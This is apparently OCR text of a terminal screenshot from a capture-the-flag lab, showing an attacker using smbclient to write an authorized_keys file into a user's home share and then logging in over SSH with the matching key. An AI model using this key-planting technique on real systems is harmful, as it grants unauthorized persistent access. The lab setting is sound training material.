 macarena@0826b4b9a2af: ~
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# ssh macarena@172.17.0.2 -i id_rsa
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.10.11-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Aug 19 18:40:39 2024 from 172.17.0.1
macarena@0826b4b9a2af:~$
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# smbclient //172.17.0.2/macarena -U macarena
Password for [WORKGROUP\macarena]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Dec 30 20:09:22 2024
.. D 0 Mon Dec 30 20:09:22 2024
.bash_history H 5 Mon Aug 19 13:26:02 2024
.cache DH 0 Mon Aug 19 12:40:39 2024
.bash_logout H 220 Mon Aug 19 12:18:51 2024
user.txt N 33 Mon Aug 19 12:20:25 2024
.profile H 807 Mon Aug 19 12:18:51 2024
.bashrc H 3771 Mon Aug 19 12:18:51 2024
101639152 blocks of size 1024. 43402092 blocks available
smb: \> mkdir .ssh
smb: \> cd .ssh\
smb: \.ssh\> ls
. D 0 Mon Dec 30 20:17:14 2024
.. D 0 Mon Dec 30 20:17:14 2024
101639152 blocks of size 1024. 43402088 blocks available
smb: \.ssh\> put authorized_keys
putting file authorized_keys as \.ssh\authorized_keys (240.2 kb/s) (average 240.2 kb/s)
smb: \.ssh\> ls
D 0 Mon Dec 30 20:21:21 2024
.. D 0 Mon Dec 30 20:17:14 2024
authorized_keys A 738 Mon Dec 30 20:21:21 2024
101639152 blocks of size 1024. 43401552 blocks available
smb: \.ssh\>